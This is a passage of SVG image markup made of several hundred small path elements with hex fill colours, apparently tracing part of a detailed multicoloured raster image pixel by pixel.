    <path fill="#313931" d="m245 296 .8.7-.7-.7z"/>
    <path fill="#7b5252" d="m245.8 296 .7.7-.7-.7z"/>
    <path fill="#5a1008" d="m246.5 296 .7.7-.7-.7z"/>
    <path fill="#ad1810" d="m247.2 296 .7.7-.7-.7z"/>
    <path fill="#002984" d="m260.5 296 .7.7-.7-.7z"/>
    <path fill="#00184a" d="m261.2 296 .7.7-.7-.7z"/>
    <path fill="#42425a" d="m262 296 .6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m262.6 296 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m263.4 296 .7.7-.8-.7z"/>
    <path fill="#bdbdbd" d="m264 296 .8.7-.8-.7z"/>
    <path fill="#dedede" d="m264.8 296 .6.7-.6-.7z"/>
    <path fill="#214210" d="m269 296 .7.7-.7-.7z"/>
    <path fill="#425242" d="m269.7 296 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m273.2 296 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m276 296 .7.7-.7-.7z"/>
    <path fill="#296300" d="m276.7 296 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m278.8 296 .7.7-.7-.7z"/>
    <path fill="#103900" d="m281 296 1.3 1.4-1.4-1.4z"/>
    <path fill="#296300" d="m281.6 296 .7.7-.7-.7z"/>
    <path fill="#313931" d="m282.3 296 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m283 296 .7.7-.7-.7z"/>
    <path fill="#103900" d="m283.8 296 .6.7-.6-.7z"/>
    <path fill="#185200" d="m284.4 296 .8.7-.8-.7m5.7 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m291.7 296.5.3.4-.3-.4m1.2-.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m294.3 296 1.4 1.4-1.4-1.4z"/>
    <path fill="#184a00" d="m295 296 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m298.5 296 .7.7-.7-.7z"/>
    <path fill="#103900" d="m299.2 296 .7.7-.7-.7z"/>
    <path fill="#296300" d="m300 296 .6.7-.7-.7z"/>
    <path fill="#297b00" d="m309.8 296 .7.7-.7-.7z"/>
    <path fill="#185200" d="m310.5 296 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m311.2 296 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m192.8 297 .4.1-.4-.2z"/>
    <path fill="#efefef" d="m194.4 296.7.7.7-.7-.7z"/>
    <path fill="#214210" d="m195.1 296.7.7.7-.7-.7z"/>
    <path fill="#428c00" d="m196.5 299.4 1.4-2c-1.8-.4-2.9.6-1.4 2z"/>
    <path fill="#294200" d="m199 297 .6.1-.5-.2z"/>
    <path fill="#295200" d="m200 296.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204.3 296.7.6.7-.7-.7z"/>
    <path fill="#63636b" d="m205 296.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m205.7 296.7.7.7-.7-.7z"/>
    <path fill="#5a2121" d="m209.2 296.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m216.2 296.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m217 296.7.6.7-.7-.7z"/>
    <path fill="#295200" d="m220.7 297.1.2.5-.2-.5m2.5-.4.8.7-.8-.7z"/>
    <path fill="#63636b" d="m228.2 296.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m229.6 296.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m230.3 296.7.7.7-.7-.7z"/>
    <path fill="#428c00" d="m231 296.7.7 4.7 3.5 2.7 5 .6.6-.6c-.5-1.9-6.2-9.7-7-5.4l-1.4-2H231z"/>
    <path fill="#397b00" d="M232.4 296.7v1.3l1.4-1.3h-1.4z"/>
    <path fill="#295200" d="m233.8 296.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m235 297 .4.1-.4-.2z"/>
    <path fill="#397b00" d="m236.1 297.1.3.5-.3-.5z"/>
    <path fill="#294200" d="m237.3 296.7.7.7-.7-.7z"/>
    <path fill="#214210" d="m239.4 296.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m240.1 296.7.7.7-.7-.7z"/>
    <path fill="#526b42" d="m245 296.7.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m247.2 296.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m247.9 296.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m248.6 296.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m249.3 296.7.7.7-.7-.7m9.1 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m259.1 296.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m259.8 296.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m260.5 296.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m261.2 296.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m269 296.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m269.7 296.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m272.5 296.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m273.2 296.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m275.3 296.7.7.7-.7-.7z"/>
    <path fill="#294221" d="m276 296.7.7.7-.7-.7z"/>
    <path fill="#319400" d="m276.7 296.7-5 8c5.6 0 8-2.9 8.5-8h-.7l-4.9 7.4 2.1-7.4z"/>
    <path fill="#4a6342" d="m277.4 296.7.7.7-.7-.7z"/>
    <path fill="#425242" d="m278.8 296.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m280.2 296.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m281 296.7.6.7-.7-.7z"/>
    <path fill="#184a00" d="m282.3 296.7.7.7-.7-.7z"/>
    <path fill="#319400" d="m283 296.7-4.9 8.7c3.3-1.5 5.7-5.2 5-8.7z"/>
    <path fill="#082108" d="m283.8 296.7.6.7-.6-.7z"/>
    <path fill="#297b00" d="m284.4 296.7.8.7-.8-.7z"/>
    <path fill="#184a00" d="m290 296.7.8.7-.7-.7z"/>
    <path fill="#185200" d="m294.3 296.7.7.7-.7-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m298.5 296.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m301.1 297 .5.1-.5-.2z"/>
    <path fill="#296300" d="m302 296.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="M302.7 296.7v.7h2.2l-2.2-.7z"/>
    <path fill="#185200" d="m304.9 296.7.7.7-.8-.7z"/>
    <path fill="#184a00" d="m306 297 .5.1-.5-.2z"/>
    <path fill="#185200" d="m307 296.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m307.9 297.1.2.5-.2-.5z"/>
    <path fill="#297b00" d="m308.4 296.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m311.9 296.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m312.6 296.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m313.3 296.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m194.4 297.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m196.5 297.4-.7 1.3h1.4l-.7-1.3z"/>
    <path fill="#103900" d="m197.2 297.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m202.8 297.4.7.6-.7-.6z"/>
    <path fill="#5a5231" d="m203.6 297.4.7.6-.8-.6z"/>
    <path fill="#ada5a5" d="m204.3 297.4.6.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m207 297.4.8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m207.8 297.4.7.6-.7-.6z"/>
    <path fill="#8c9c84" d="m208.5 297.4.7.6-.7-.6z"/>
    <path fill="#5a5231" d="m209.2 297.4.7.6-.7-.6z"/>
    <path fill="#422100" d="m209.9 297.4.7.6-.7-.6z"/>
    <path fill="#5a2908" d="m210.6 297.4.7.6-.7-.6z"/>
    <path fill="#311000" d="m211.3 297.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m212.7 297.4.7.6-.7-.6z"/>
    <path fill="#5a6b52" d="m214.1 297.4.7.6-.7-.6z"/>
    <path fill="#52525a" d="m217 297.4.6.6-.7-.6z"/>
    <path fill="#103900" d="m223.3 297.4.6.6-.7-.6z"/>
    <path fill="#314231" d="m227.5 297.4-.7 1.3.7-1.3z"/>
    <path fill="#dedede" d="m228.2 297.4.7.6-.7-.6z"/>
    <path fill="#63636b" d="m230.3 297.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m231.7 297.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m236.6 297.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m238 297.4-.7 1.3.7-1.3z"/>
    <path fill="#103900" d="m240.1 297.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m243.2 297.8.2.5-.2-.5z"/>
    <path fill="#294200" d="m245.3 297.8.2.5-.2-.5z"/>
    <path fill="#dedede" d="m248.6 297.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m249.3 297.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m250 297.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m257.7 297.4.7.6-.7-.6z"/>
    <path fill="#63636b" d="m258.4 297.4.7.6-.7-.6z"/>
    <path fill="#dedede" d="m259.1 297.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="m269.7 297.4.7.6-.7-.6z"/>
    <path fill="#63636b" d="m272.5 297.4-.7 1.3.7-1.3z"/>
    <path fill="#297b00" d="m273.2 297.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m275.3 297.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m276 297.4.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m277.9 297.6.5.2-.5-.2z"/>
    <path fill="#296300" d="m278.8 297.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m280.2 297.4.7.6-.7-.6z"/>
    <path fill="#319400" d="m281 297.4.6.6-.7-.6z"/>
    <path fill="#082108" d="m281.6 297.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m282.3 297.4.7.6-.7-.6z"/>
    <path fill="#103900" d="m283.8 297.4.6.6-.6-.6z"/>
    <path fill="#296300" d="m290 297.4.8.6-.7-.6m1.4 0 .7.6-.7-.6z"/>
    <path fill="#103900" d="m294.3 297.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="M295.7 298v.7h2.1l-2-.7z"/>
    <path fill="#103900" d="m297.1 297.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m297.8 297.4.7.6-.7-.6z"/>
    <path fill="#082108" d="m308.4 297.4.7.6-.7-.6z"/>
    <path fill="#001000" d="m309 297.4.8.6-.7-.6z"/>
    <path fill="#395231" d="m309.8 297.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="m310.5 297.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m311.2 297.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m312.4 297.6.4.2-.4-.2z"/>
    <path fill="#214210" d="m313.3 297.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m314 297.4.7.6-.7-.6z"/>
    <path fill="#5a5231" d="m194.4 298 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m199.3 298 .7.7-.7-.7z"/>
    <path fill="#295200" d="m200 298 .7.7-.7-.7z"/>
    <path fill="#294200" d="m200.7 298 .7.7-.7-.7z"/>
    <path fill="#5a5231" d="m201.4 298 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m202.1 298 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m202.8 298 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m204 298.3.5.2-.5-.2z"/>
    <path fill="#9c9494" d="m205 298 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m205.7 298 .7.7-.7-.7z"/>
    <path fill="#396b10" d="m206.4 298 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m207 298 .8.7-.7-.7z"/>
    <path fill="#428c00" d="M205.7 298.7v.7h6.3v.6h-6.3v.7h1.4v.7c-3.9.2-5.8 1.5-7.8 4.7l12-.7v.7c-3.3 1-8 .6-9.2 4 4.5-1.8 11-2.4 13.4-6.7l-4.2 2 2-2.7-6.2-.6v-.7l11.2.7v.6h-2v.7l9-.7v-.6h-2v-.7h4.2v-.7l-5.7 1.3-16.1-3.3z"/>
    <path fill="#294200" d="m213.4 298 .7.7-.7-.7z"/>
    <path fill="#315221" d="m214.1 298 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m217 298 .6.7-.7-.7z"/>
    <path fill="#314231" d="m217.6 298 .7.7-.7-.7z"/>
    <path fill="#294200" d="m220.4 298 1.4 1.4-1.4-1.4z"/>
    <path fill="#397b00" d="m223 298.3.5.2-.5-.2m3-.3.8.7-.7-.7z"/>
    <path fill="#efefef" d="m227.5 298 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m230.3 298 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m231 298 .7.7-.7-.7z"/>
    <path fill="#294200" d="m232.9 298.3.4.2-.4-.2z"/>
    <path fill="#295200" d="m238 298 2.1 1.4v-.7l-2-.7z"/>
    <path fill="#103900" d="m239 298.5.2.4-.2-.4z"/>
    <path fill="#294200" d="m240.8 298 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250 298 .7.7-.7-.7z"/>
    <path fill="#52525a" d="m250.7 298 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m251.4 298 .7.7-.7-.7m5 0-1.5 2 1.4-2z"/>
    <path fill="#63636b" d="m257 298 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m257.7 298 .7.7-.7-.7z"/>
    <path fill="#185200" d="m269.7 298 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m272.5 298 .7.7-.7-.7z"/>
    <path fill="#319400" d="m273.2 298-4.2 6.7c2.6-1.3 5-3.7 4.2-6.7z"/>
    <path fill="#184a00" d="m273.9 298 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m274.6 298 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m275.3 298 .7.7-.7-.7z"/>
    <path fill="#296300" d="m276.7 298 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m277.4 298 .7.7-.7-.7z"/>
    <path fill="#214210" d="m278.1 298 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m280.2 298 1.4 1.4-1.4-1.4z"/>
    <path fill="#297b00" d="m281 298 1.3 1.4-1.4-1.4z"/>
    <path fill="#103900" d="m281.6 298 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m283 298 .7.7-.7-.7z"/>
    <path fill="#296300" d="m283.8 298 .6.7-.6-.7z"/>
    <path fill="#185200" d="m288.7 298 .7.7-.7-.7zm5.6 0 .7.7-.7-.7z"/>
    <path fill="#103900" d="m296.4 298 .7.7-.7-.7z"/>
    <path fill="#296300" d="m309 298 .8.7-.7-.7z"/>
    <path fill="#425242" d="m309.8 298 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m310.5 298 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m311.2 298 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m311.9 298 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m312.6 298 .7.7-.7-.7z"/>
    <path fill="#185200" d="m313.3 298 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m314 298 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m314.7 298 .7.7-.7-.7z"/>
    <path fill="#294200" d="m194.6 299.1.3.5-.3-.5m2-.4.6.7-.7-.7z"/>
    <path fill="#526b42" d="m197.2 298.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m198.4 299 .5.2-.5-.3z"/>
    <path fill="#bdbdbd" d="m199.3 298.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m200 298.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m202.8 298.7.7.7-.7-.7z"/>
    <path d="m203.6 298.7.7.7-.8-.7z"/>
    <path fill="#295200" d="m204.3 298.7.6.7-.7-.7z"/>
    <path fill="#397b00" d="m205 298.7.7.7-.7-.7z"/>
    <path fill="#292100" d="m214.1 298.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m214.8 298.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m217 298.7.6.7-.7-.7z"/>
    <path fill="#63636b" d="m217.6 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m218.3 298.7.7.7-.7-.7z"/>
    <path fill="#001000" d="m220.4 298.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m221.8 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m222.5 298.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m224.7 298.7.7.7-.8-.7z"/>
    <path fill="#214210" d="m225.4 298.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m226 298.7.8.7-.7-.7z"/>
    <path fill="#efefef" d="m230.3 298.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m231 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m233.8 298.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#295200" d="m240.8 298.7.7.7-.7-.7z"/>
    <path fill="#294200" d="M243 298.7v2.7h.6l-.7-2.7z"/>
    <path fill="#295200" d="m245 298.7.8.7-.7-.7z"/>
    <path fill="#7b7373" d="m251.4 298.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m252 298.7 2.2 2.7-2.1-2.7z"/>
    <path fill="#7b7373" d="m256.3 298.7-1.4 2 1.4-2z"/>
    <path fill="#efefef" d="m257 298.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m270 299.1.1.5-.2-.5z"/>
    <path d="m271.8 298.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m272.5 298.7.7.7-.7-.7z"/>
    <path fill="#315221" d="m273.9 298.7.7.7-.7-.7z"/>
    <path fill="#314231" d="m274.6 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m276.7 298.7.7.7-.7-.7z"/>
    <path fill="#425242" d="m277.4 298.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m278.1 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m280.2 298.7.7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m288.7 298.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m295 298.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m295.7 298.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m309.8 298.7.7.7-.7-.7z"/>
    <path fill="#103910" d="m310.5 298.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m311.2 298.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m313.3 298.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m314 298.7.7.7-.7-.7z"/>
    <path fill="#52525a" d="m314.7 298.7.7.7-.7-.7z"/>
    <path fill="#424242" d="m315.4 298.7.7.7-.7-.7z"/>
    <path fill="#dedede" d="m193.7 299.4.7.6-.7-.6z"/>
    <path fill="#213918" d="m195.1 299.4.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m195.8 299.4.7.6-.7-.6z"/>
    <path fill="#efefef" d="m196.5 299.4.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m203.6 299.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#214210" d="m204.3 299.4.6.6-.7-.6z"/>
    <path fill="#294200" d="M205 299.4v.6h3.5l-3.5-.6z"/>
    <path fill="#295200" d="m208.5 299.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m209.2 299.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m209.9 299.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m210.6 299.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m211.3 299.4.7.6-.7-.6z"/>
    <path fill="#213918" d="m214.8 299.4.7.6-.7-.6z"/>
    <path fill="#cecece" d="m215.5 299.4.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m216.2 299.4.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m217 299.4.6.6-.7-.6z"/>
    <path fill="#941808" d="m218.3 299.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m219 299.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m219.7 299.4.7.6-.7-.6z"/>
    <path fill="#941808" d="m220.4 299.4.7.6-.7-.6z"/>
    <path fill="#de2110" d="m221.1 299.4-.7 1.3.7-1.3z"/>
    <path fill="#b51010" d="m221.8 299.4.7.6-.7-.6z"/>
    <path fill="#294200" d="m222.5 299.4.7.6-.7-.6z"/>
    <path fill="#295200" d="m223.3 299.4.6.6-.7-.6z"/>
    <path fill="#102110" d="m224 299.4.6.6-.7-.6z"/>
    <path fill="#63636b" d="m224.7 299.4.7.6-.8-.6z"/>
    <path fill="#bdbdbd" d="m225.4 299.4.7.6-.7-.6z"/>
    <path fill="#315221" d="m231 299.4.7.6-.7-.6z"/>
    <path fill="#397b00" d="m235.2 299.4 2.1 2-2-2m4.1 0 .7.6-.7-.6z"/>
    <path fill="#294200" d="m241.8 299.8.2.5-.2-.5m3.2-.4.8.6-.8-.6z"/>
    <path fill="#6b735a" d="m267.6 299.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m271 299.4.8.6-.7-.6z"/>
    <path fill="#184a00" d="m271.8 299.4.7.6-.7-.6z"/>
    <path fill="#101810" d="m273.9 299.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m274.6 299.4.7.6-.7-.6z"/>
    <path fill="#001000" d="m276.7 299.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m277.4 299.4.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#185200" d="m280.7 299.6.5.2-.5-.2z"/>
    <path fill="#184a00" d="m283 299.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m285.1 299.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#184a00" d="m295 299.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m297.1 299.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#185200" d="m297.8 299.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="M298.5 299.4v.6h2.1l-2-.6z"/>
    <path fill="#296300" d="m300.6 299.4.7.6-.7-.6z"/>
    <path fill="#184a00" d="M301.3 299.4v.6h3.5l-3.5-.6z"/>
    <path fill="#296300" d="m304.9 299.4.7.6-.8-.6z"/>
    <path fill="#184a00" d="m305.6 299.4.7.6-.7-.6z"/>
    <path fill="#296300" d="m306.3 299.4.7.6-.7-.6z"/>
    <path fill="#297b00" d="m307 299.4.7.6-.7-.6z"/>
    <path fill="#185200" d="m311.2 299.4 1.4 1.3-1.4-1.3z"/>
    <path fill="#9c9494" d="m311.9 299.4.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m193.7 300 .7.7-.7-.7z"/>
    <path fill="#313931" d="m194.4 300 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m195.1 300-1.4.7v.7l1.4-1.4z"/>
    <path fill="#103900" d="m205 300 .7.7-.7-.7z"/>
    <path fill="#295200" d="m212 300 .7.7-.7-.7z"/>
    <path fill="#294200" d="m212.7 300 .7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#391810" d="m216.2 300 .7.7-.7-.7z"/>
    <path fill="#423100" d="m219.5 300.3.5.2-.5-.2z"/>
    <path fill="#ce2110" d="m221.1 300 .7.7-.7-.7z"/>
    <path fill="#631808" d="m221.8 300 .7.7-.7-.7z"/>
    <path fill="#293100" d="m222.5 300 .7.7-.7-.7z"/>
    <path fill="#397b00" d="M223.3 300v.7h2.8l-2.8-.7z"/>
    <path fill="#294200" d="m226 300 .8.7-.7-.7z"/>
    <path fill="#315221" d="m226.8 300 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m227.5 300 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m228.2 300 .7.7-.7-.7z"/>
    <path fill="#6b735a" d="m231 300 .7.7-.7-.7z"/>
    <path fill="#294200" d="m235.2 300 .7.7-.7-.7m4.2 0 .7 2h.7l-1.4-2z"/>
    <path fill="#315221" d="m245 300 .8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m254.2 300 .7.7-.7-.7z"/>
    <path fill="#4a6342" d="m267.6 300 .7.7-.7-.7z"/>
    <path fill="#103900" d="m271 300 .8.7-.7-.7z"/>
    <path fill="#185200" d="m273.2 300 .7.7-.7-.7z"/>
    <path fill="#103900" d="m273.9 300-.7 1.4.7-1.4z"/>
    <path fill="#297b00" d="m276 300 1.4 1.4-1.4-1.4z"/>
    <path fill="#103900" d="m276.7 300 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m279.5 300 .7.7-.7-.7z"/>
    <path fill="#103900" d="m280.2 300 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m282.3 300 1.4 1.4-1.4-1.4z"/>
    <path fill="#185200" d="m283 300 .7.7-.7-.7m2.2 0 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m295.7 300 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m296.4 300 .7.7-.7-.7z"/>
    <path fill="#185200" d="m297.1 300 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m305.6 300 .7.7-.7-.7z"/>
    <path fill="#103900" d="m306.3 300 .7.7-.7-.7z"/>
    <path fill="#101810" d="m307 300 .7.7-.7-.7z"/>
    <path fill="#425242" d="m307.7 300 .7.7-.7-.7z"/>
    <path fill="#315221" d="m308.4 300 .7.7-.7-.7z"/>
    <path fill="#185200" d="m309 300 .8.7-.7-.7z"/>
    <path fill="#296300" d="m309.8 300 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m312.6 300 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m202.8 300.7.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m203.6 300.7.7.7-.8-.7z"/>
    <path fill="#295200" d="m204.3 300.7.6.7-.7-.7z"/>
    <path fill="#397b00" d="m205 300.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m206.1 301 .5.2-.5-.3z"/>
    <path fill="#397b00" d="m216.2 300.7.7.7-.7-.7z"/>
    <path fill="#293100" d="m217 300.7.6.7-.7-.7z"/>
    <path fill="#631808" d="m217.6 300.7.7.7-.7-.7z"/>
    <path fill="#941808" d="m218.3 300.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m219 300.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m219.7 300.7.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m220.4 300.7.7.7-.7-.7z"/>
    <path fill="#392100" d="m221.1 300.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m227.5 300.7-2.1 2 2-2z"/>
    <path fill="#294200" d="M228.2 300.7v1.3h1.4l-1.4-1.3z"/>
    <path fill="#213918" d="m228.9 300.7.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m229.6 300.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#8c8c8c" d="m231 300.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m236 300.7.6.7-.7-.7z"/>
    <path fill="#397b00" d="m239.4 300.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m241.5 300.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m245 300.7.8.7-.7-.7m9.1 0 .7.7-.7-.7z"/>
    <path fill="#294221" d="m267.6 300.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m271 300.7.8.7-.7-.7z"/>
    <path fill="#297b00" d="m273.9 300.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m276 300.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m278.8 300.7.7.7-.7-.7z"/>
    <path d="m279.5 300.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m280.2 300.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m282.3 300.7.7.7-.7-.7z"/>
    <path fill="#103900" d="m285.1 300.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m288 300.7.7.7-.7-.7z"/>
    <path fill="#184a00" d="m289.1 301 .5.2-.5-.3z"/>
    <path fill="#185200" d="m290 300.7.8.7-.7-.7z"/>
    <path fill="#297b00" d="m290.8 300.7-.7 1.3.7-1.3m2.8 0 .7.7-.7-.7m13.4 0 .7.7-.7-.7z"/>
    <path fill="#103910" d="m307.7 300.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m308.4 300.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m309 300.7.8.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m309.8 300.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m310.5 300.7.7.7-.7-.7z"/>
    <path fill="#294221" d="m311.2 300.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m311.9 300.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m312.6 300.7.7.7-.7-.7z"/>
    <path fill="#63636b" d="m313.3 300.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#efefef" d="m201.4 301.4-1.4 2 1.4-2z"/>
    <path fill="#425242" d="m202.1 301.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.8 301.4.7.7-.7-.7z"/>
    <path fill="#294200" d="m207.5 301.6.5.2-.5-.2z"/>
    <path fill="#397b00" d="m208.7 301.8.2.5-.2-.5z"/>
    <path fill="#294200" d="m218.8 301.6.5.2-.5-.2z"/>
    <path d="m220.4 301.4.7.7-.7-.7z"/>
    <path fill="#397b00" d="m221.1 301.4.7.7-.7-.7z"/>
    <path fill="#294200" d="M223.3 301.4v.7h2l-2-.7z"/>
    <path fill="#103900" d="m229.6 301.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m231 301.4.7.7-.7-.7z"/>
